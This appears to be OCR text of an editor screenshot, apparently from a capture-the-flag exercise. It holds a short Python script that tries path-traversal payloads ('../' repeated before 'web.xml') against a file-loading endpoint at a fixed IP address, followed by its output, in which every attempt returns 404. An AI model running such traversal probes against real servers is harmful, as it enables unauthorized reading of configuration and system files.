 1 import requests
2 session = requests.session()
3 url = "http://111.200.241.244:40805/loadimage?fileName="
4
5 for i in range(10):
6     payload = "../"*i+"web.xml"
7     u = url+payload
8     resp = session.get(url=u)
9     print(resp.status_code,">>>>",payload)
PROBLEMS OUTPUT DEBUG CONSOLE TERMINAL
inhann@ubun:~/Repo_Proj/Coding/Scripts$ python -u "/home/inhann/Repo_
/Scripts/t.py"
(404, '>>>>', 'web.xml')
(404, '>>>>', '../web.xml')
(404, '>>>>', '../../web.xml')
(404, '>>>>', '../../../web.xml')
(404, '>>>>', '../../../../web.xml')
(404, '>>>>', '../../../../../web.xml')
(404, '>>>>', '../../../../../../web.xml')
(404, '>>>>', '../../../../../../../web.xml')
(404, '>>>>', '../../../../../../../../web.xml')
(404, '>>>>', '../../../../../../../../../web.xml')